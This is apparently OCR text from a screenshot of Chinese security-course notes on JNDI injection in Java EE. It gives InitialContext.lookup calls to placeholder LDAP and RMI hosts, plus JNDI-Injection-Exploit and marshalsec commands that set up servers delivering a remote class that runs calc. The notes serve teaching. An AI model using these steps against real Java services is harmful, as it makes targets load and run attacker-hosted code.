 116:50
第13天：信息...
第29天：安全...
第30天：安全...
第31天：安全...
第34天：安全...
第35天：安全...
第36
安全...
正在讲话: 小迪安全;
第37天：安全开发-JavaEE应用&JNDI注入&RMI服务&L...
上次修改是NUYOAH在4天前进行的
分享
插入
正文
Monaco
10.5
21 在LDAP服务中调用了InitialContext.lookup()的类有:
22 InitialDirContext.lookup()
23 Spring LdapTemplate.lookup()
24 LdapTemplate.lookupContext()
25
26
27 JNDI远程调用-JNDI-Injection
28 基于工具自主定义（节省下述2,4步骤）
29 1、使用远程调用(默认端口1389)
30 new InitialContext().lookup("ldap://xx.xx.xx.xx:1389/Test");
31 new InitialContext().lookup("rmi://xx.xx.xx.xx:1099/Test");
32 2、使用利用工具生成调用地址
33 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A
xx.xx.xx.xx
34
35 JNDI远程调用-marshalsec
36 1、使用远程调用(默认端口1389)
37 new InitialContext().lookup("ldap://xx.xx.xx.xx:1389/Test");
38 new InitialContext().lookup("rmi://xx.xx.xx.xx:1099/Test");
39 2、编译调用对象
40 javac Test.java
41 3、使用利用工具生成调用协议（rmi,ldap）
42 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar
marshalsec.jndi.LDAPRefServer http://0.0.0.0/#Test
43 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar
marshalsec.jndi.RMIRefServer http://0.0.0.0/#Test
目录
批注数(3)
嵌入正文
聊天
c
shiro
十
jndi
GGG
shiro shiro shiro shiro shiro shiro shiro shiro shiro
shiro shiro shiro shiro shiro shiro shiro shiro shiro
shiro shiro shiro shiro shiro shiro shiro shiro shiro
shiro shiro shiro shiro shiro shiro
zero.
蟹肉
发送至: 所有人
发送(S)
NUYOAH
05-12 10:21
其实这里jndi工具会自动在服务端
生成一个执行calc的class文件 (已
编辑)
9/2102 个字
100%
中
22:10
2023-05-16